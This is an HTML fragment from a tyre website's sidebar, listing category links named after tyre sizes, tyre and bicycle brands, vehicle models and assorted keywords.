	<li class="cat-item cat-item-3808"><a href="https://roadtyresnew.com/category/23535zr19/" >23535zr19</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://roadtyresnew.com/category/23540r17/" >23540r17</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://roadtyresnew.com/category/23540r18/" >23540r18</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://roadtyresnew.com/category/23540zr18/" >23540zr18</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://roadtyresnew.com/category/23545r17/" >23545r17</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://roadtyresnew.com/category/23555r17/" >23555r17</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://roadtyresnew.com/category/23555r18/" >23555r18</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://roadtyresnew.com/category/23560r17/" >23560r17</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://roadtyresnew.com/category/23560r18/" >23560r18</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://roadtyresnew.com/category/23565r17/" >23565r17</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://roadtyresnew.com/category/23570r16/" >23570r16</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://roadtyresnew.com/category/23575r15/" >23575r15</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://roadtyresnew.com/category/23585r16/" >23585r16</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://roadtyresnew.com/category/24535zr20/" >24535zr20</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://roadtyresnew.com/category/24540r18/" >24540r18</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://roadtyresnew.com/category/24540zr19/" >24540zr19</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://roadtyresnew.com/category/24540zr20/" >24540zr20</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://roadtyresnew.com/category/24565r17/" >24565r17</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://roadtyresnew.com/category/24570r16/" >24570r16</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://roadtyresnew.com/category/24575r16/" >24575r16</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://roadtyresnew.com/category/24x10-11/" >24&#215;10-11</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://roadtyresnew.com/category/24x1000-11/" >24&#215;1000-11</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://roadtyresnew.com/category/24x2125/" >24&#215;2125</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://roadtyresnew.com/category/24x900-11/" >24&#215;900-11</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://roadtyresnew.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://roadtyresnew.com/category/2510-12/" >2510-12</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://roadtyresnew.com/category/25530r19/" >25530r19</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://roadtyresnew.com/category/25540r20/" >25540r20</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://roadtyresnew.com/category/25540r21/" >25540r21</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://roadtyresnew.com/category/25545r20/" >25545r20</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://roadtyresnew.com/category/25550zr19/" >25550zr19</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://roadtyresnew.com/category/25555r18/" >25555r18</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://roadtyresnew.com/category/25555r19/" >25555r19</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://roadtyresnew.com/category/25555r20/" >25555r20</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://roadtyresnew.com/category/25560r18/" >25560r18</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://roadtyresnew.com/category/25565r17/" >25565r17</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://roadtyresnew.com/category/25565r19/" >25565r19</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://roadtyresnew.com/category/25570r16/" >25570r16</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://roadtyresnew.com/category/255x40x10/" >255x40x10</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://roadtyresnew.com/category/25ltr/" >25ltr</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://roadtyresnew.com/category/25x10-12/" >25&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://roadtyresnew.com/category/25x1000-12/" >25&#215;1000-12</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://roadtyresnew.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://roadtyresnew.com/category/26530r19/" >26530r19</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://roadtyresnew.com/category/26535r18/" >26535r18</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://roadtyresnew.com/category/26540zr20/" >26540zr20</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://roadtyresnew.com/category/26550r20/" >26550r20</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://roadtyresnew.com/category/26560r18/" >26560r18</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://roadtyresnew.com/category/26565r14/" >26565r14</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://roadtyresnew.com/category/26565r17/" >26565r17</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://roadtyresnew.com/category/26565r18/" >26565r18</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://roadtyresnew.com/category/26570r15/" >26570r15</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://roadtyresnew.com/category/26570r16/" >26570r16</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://roadtyresnew.com/category/26570r17/" >26570r17</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://roadtyresnew.com/category/26575r16/" >26575r16</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://roadtyresnew.com/category/26x10-12/" >26&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://roadtyresnew.com/category/26x1100-12/" >26&#215;1100-12</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://roadtyresnew.com/category/26x150/" >26&#215;150</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://roadtyresnew.com/category/27535r20/" >27535r20</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://roadtyresnew.com/category/27540r20/" >27540r20</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://roadtyresnew.com/category/27540zr22/" >27540zr22</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://roadtyresnew.com/category/27545r20/" >27545r20</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://roadtyresnew.com/category/27545r21/" >27545r21</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://roadtyresnew.com/category/27545r22/" >27545r22</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://roadtyresnew.com/category/27545zr20/" >27545zr20</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://roadtyresnew.com/category/27550r19/" >27550r19</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://roadtyresnew.com/category/27555r20/" >27555r20</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://roadtyresnew.com/category/27565r17/" >27565r17</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://roadtyresnew.com/category/27565r18/" >27565r18</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://roadtyresnew.com/category/27570r16/" >27570r16</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://roadtyresnew.com/category/27x1100r14/" >27x1100r14</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://roadtyresnew.com/category/27x850r14/" >27x850r14</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://roadtyresnew.com/category/28540zr21/" >28540zr21</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://roadtyresnew.com/category/28545r22/" >28545r22</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://roadtyresnew.com/category/28545zr21/" >28545zr21</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://roadtyresnew.com/category/28550r20/" >28550r20</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://roadtyresnew.com/category/28560r18/" >28560r18</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://roadtyresnew.com/category/28565r18/" >28565r18</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://roadtyresnew.com/category/28575r16/" >28575r16</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://roadtyresnew.com/category/28mm/" >28mm</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://roadtyresnew.com/category/29535zr21/" >29535zr21</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://roadtyresnew.com/category/29570r18/" >29570r18</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://roadtyresnew.com/category/295kg/" >295kg</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://roadtyresnew.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://roadtyresnew.com/category/2x16570r13c/" >2x16570r13c</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://roadtyresnew.com/category/2x20565r15/" >2x20565r15</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://roadtyresnew.com/category/2x20565r15c/" >2x20565r15c</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://roadtyresnew.com/category/2x20565r16c/" >2x20565r16c</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://roadtyresnew.com/category/2x21565r15c/" >2x21565r15c</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://roadtyresnew.com/category/2x21565r16/" >2x21565r16</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://roadtyresnew.com/category/2x21565r16c/" >2x21565r16c</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://roadtyresnew.com/category/30550r20/" >30550r20</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://roadtyresnew.com/category/30555r20/" >30555r20</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://roadtyresnew.com/category/30x950r15/" >30x950r15</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://roadtyresnew.com/category/31575r16/" >31575r16</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://roadtyresnew.com/category/31x1050-17/" >31&#215;1050-17</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://roadtyresnew.com/category/31x1050r15/" >31x1050r15</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://roadtyresnew.com/category/33x1050-16/" >33&#215;1050-16</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://roadtyresnew.com/category/33x1050r15/" >33x1050r15</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://roadtyresnew.com/category/33x1150-15/" >33&#215;1150-15</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://roadtyresnew.com/category/33x1250r15/" >33x1250r15</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://roadtyresnew.com/category/33x1250r17/" >33x1250r17</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://roadtyresnew.com/category/33x1250r18/" >33x1250r18</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://roadtyresnew.com/category/33x1250r20/" >33x1250r20</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://roadtyresnew.com/category/33x1350r15/" >33x1350r15</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://roadtyresnew.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://roadtyresnew.com/category/35x1050-16/" >35&#215;1050-16</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://roadtyresnew.com/category/35x1250-15/" >35&#215;1250-15</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://roadtyresnew.com/category/35x1250r17/" >35x1250r17</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://roadtyresnew.com/category/35x1250r18/" >35x1250r18</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://roadtyresnew.com/category/35x1450r15/" >35x1450r15</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://roadtyresnew.com/category/36x1250-16/" >36&#215;1250-16</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://roadtyresnew.com/category/37x1350r17/" >37x1350r17</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://roadtyresnew.com/category/37x1350r20/" >37x1350r20</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://roadtyresnew.com/category/38x1250-15/" >38&#215;1250-15</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://roadtyresnew.com/category/4-tusk/" >4-tusk</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://roadtyresnew.com/category/40x1350r17/" >40x1350r17</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://roadtyresnew.com/category/480400-8/" >480400-8</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://roadtyresnew.com/category/4wds/" >4wds</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://roadtyresnew.com/category/4xtoyo/" >4xtoyo</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://roadtyresnew.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://roadtyresnew.com/category/52cm/" >52cm</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://roadtyresnew.com/category/54cm/" >54cm</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://roadtyresnew.com/category/5x112/" >5&#215;112</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://roadtyresnew.com/category/5x120/" >5&#215;120</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://roadtyresnew.com/category/60km/" >60km</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://roadtyresnew.com/category/650b/" >650b</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://roadtyresnew.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://roadtyresnew.com/category/700x28c/" >700x28c</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://roadtyresnew.com/category/700x35c/" >700x35c</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://roadtyresnew.com/category/8-10/" >8-10</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://roadtyresnew.com/category/80100-12/" >80100-12</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://roadtyresnew.com/category/9090-21/" >9090-21</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://roadtyresnew.com/category/accelera/" >accelera</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://roadtyresnew.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://roadtyresnew.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://roadtyresnew.com/category/africatwin/" >africatwin</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://roadtyresnew.com/category/aftermath/" >aftermath</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://roadtyresnew.com/category/agri/" >agri</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://roadtyresnew.com/category/airless/" >airless</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://roadtyresnew.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://roadtyresnew.com/category/amarok/" >amarok</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://roadtyresnew.com/category/amateurs/" >amateurs</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://roadtyresnew.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://roadtyresnew.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://roadtyresnew.com/category/anakee/" >anakee</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://roadtyresnew.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://roadtyresnew.com/category/anytime/" >anytime</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://roadtyresnew.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://roadtyresnew.com/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://roadtyresnew.com/category/ariel/" >ariel</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://roadtyresnew.com/category/arrma/" >arrma</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://roadtyresnew.com/category/artrax/" >artrax</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://roadtyresnew.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://roadtyresnew.com/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://roadtyresnew.com/category/avonnova/" >avonnova</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://roadtyresnew.com/category/axum/" >axum</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://roadtyresnew.com/category/bajaj/" >bajaj</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://roadtyresnew.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://roadtyresnew.com/category/beadlocks/" >beadlocks</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://roadtyresnew.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://roadtyresnew.com/category/begode/" >begode</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://roadtyresnew.com/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://roadtyresnew.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://roadtyresnew.com/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://roadtyresnew.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://roadtyresnew.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://roadtyresnew.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://roadtyresnew.com/category/boardman/" >boardman</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://roadtyresnew.com/category/bontrager/" >bontrager</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://roadtyresnew.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://roadtyresnew.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://roadtyresnew.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://roadtyresnew.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://roadtyresnew.com/category/bridgestone/" >bridgestone</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://roadtyresnew.com/category/bronco/" >bronco</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://roadtyresnew.com/category/bucklos/" >bucklos</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://roadtyresnew.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://roadtyresnew.com/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://roadtyresnew.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://roadtyresnew.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://roadtyresnew.com/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://roadtyresnew.com/category/byway/" >byway</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://roadtyresnew.com/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://roadtyresnew.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://roadtyresnew.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://roadtyresnew.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://roadtyresnew.com/category/ceat/" >ceat</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://roadtyresnew.com/category/cfmoto/" >cfmoto</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://roadtyresnew.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://roadtyresnew.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://roadtyresnew.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://roadtyresnew.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://roadtyresnew.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://roadtyresnew.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://roadtyresnew.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://roadtyresnew.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://roadtyresnew.com/category/cinelli/" >cinelli</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://roadtyresnew.com/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://roadtyresnew.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://roadtyresnew.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://roadtyresnew.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://roadtyresnew.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://roadtyresnew.com/category/colnago/" >colnago</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://roadtyresnew.com/category/comforser/" >comforser</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://roadtyresnew.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://roadtyresnew.com/category/conquer/" >conquer</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://roadtyresnew.com/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://roadtyresnew.com/category/contact/" >contact</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://roadtyresnew.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://roadtyresnew.com/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://roadtyresnew.com/category/coopertires/" >coopertires</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://roadtyresnew.com/category/corally/" >corally</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://roadtyresnew.com/category/corsa/" >corsa</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://roadtyresnew.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://roadtyresnew.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://roadtyresnew.com/category/crf300/" >crf300</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://roadtyresnew.com/category/crf450/" >crf450</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://roadtyresnew.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://roadtyresnew.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://roadtyresnew.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://roadtyresnew.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://roadtyresnew.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://roadtyresnew.com/category/cyclist/" >cyclist</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://roadtyresnew.com/category/cyclists/" >cyclists</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://roadtyresnew.com/category/dakar/" >dakar</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://roadtyresnew.com/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://roadtyresnew.com/category/dawes/" >dawes</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://roadtyresnew.com/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://roadtyresnew.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://roadtyresnew.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://roadtyresnew.com/category/dialing/" >dialing</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://roadtyresnew.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://roadtyresnew.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://roadtyresnew.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://roadtyresnew.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://roadtyresnew.com/category/dmack/" >dmack</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://roadtyresnew.com/category/dmg-ice/" >dmg-ice</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://roadtyresnew.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://roadtyresnew.com/category/dorset/" >dorset</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://roadtyresnew.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://roadtyresnew.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://roadtyresnew.com/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://roadtyresnew.com/category/dura/" >dura</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://roadtyresnew.com/category/duro/" >duro</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://roadtyresnew.com/category/dynamo/" >dynamo</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://roadtyresnew.com/category/e-scooter/" >e-scooter</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://roadtyresnew.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://roadtyresnew.com/category/easy-try/" >easy-try</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://roadtyresnew.com/category/ecorider/" >ecorider</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://roadtyresnew.com/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://roadtyresnew.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://roadtyresnew.com/category/enduro/" >enduro</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://roadtyresnew.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://roadtyresnew.com/category/enve/" >enve</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://roadtyresnew.com/category/ep11/" >ep11</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://roadtyresnew.com/category/ertiga/" >ertiga</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://roadtyresnew.com/category/excelroad/" >excelroad</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://roadtyresnew.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://roadtyresnew.com/category/ezwheels/" >ezwheels</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://roadtyresnew.com/category/falken/" >falken</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://roadtyresnew.com/category/fara/" >fara</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://roadtyresnew.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://roadtyresnew.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://roadtyresnew.com/category/felt/" >felt</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://roadtyresnew.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://roadtyresnew.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://roadtyresnew.com/category/fincci/" >fincci</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://roadtyresnew.com/category/firestone/" >firestone</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://roadtyresnew.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://roadtyresnew.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://roadtyresnew.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://roadtyresnew.com/category/flanders/" >flanders</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://roadtyresnew.com/category/flats/" >flats</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://roadtyresnew.com/category/flips/" >flips</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://roadtyresnew.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://roadtyresnew.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://roadtyresnew.com/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://roadtyresnew.com/category/fortra/" >fortra</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://roadtyresnew.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://roadtyresnew.com/category/freelander/" >freelander</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://roadtyresnew.com/category/front/" >front</a>
</li>
